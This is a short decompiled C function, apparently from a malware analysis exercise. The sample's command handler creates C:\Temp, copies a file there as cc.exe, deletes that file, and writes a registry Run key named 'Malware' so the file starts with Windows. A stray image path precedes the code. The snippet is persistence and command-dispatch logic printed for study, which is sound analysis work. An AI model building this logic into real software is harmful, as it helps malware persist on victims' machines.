 void __cdecl control_execution(char command_char,LPCSTR arg)
{
LSTATUS LVar1;
HKEY local_8;
switch(command_char) {
case 'a':
CreateDirectoryA(s_C:\Temp,(LPSECURITY_ATTRIBUTES)0x0);
break;
case 'b':
CopyFileA(arg,s_C:\Temp\cc.exe,1);
break;
case 'c':
DeleteFileA(s_C:\Temp\cc.exe);
break;
case 'd':
RegOpenKeyExA((HKEY)0x80000002,s_Software\Microsoft\Windows\CurrentVersion\Run,0,0xf003f,
&local_8);
LVar1 = RegSetValueExA(local_8,s_Malware,0,1,(BYTE *)s_C:\Temp\cc.exe,0xf);
if (LVar1 != 0) {
_printf((byte *)s_Error_3.1:_Could_not_set_Registry_value);
}
break;
case 'e':
Sleep(100000);
break;
default:
_printf((byte *)s_Error_3.2:_Not_a_valid_command_provided);
}
return;
}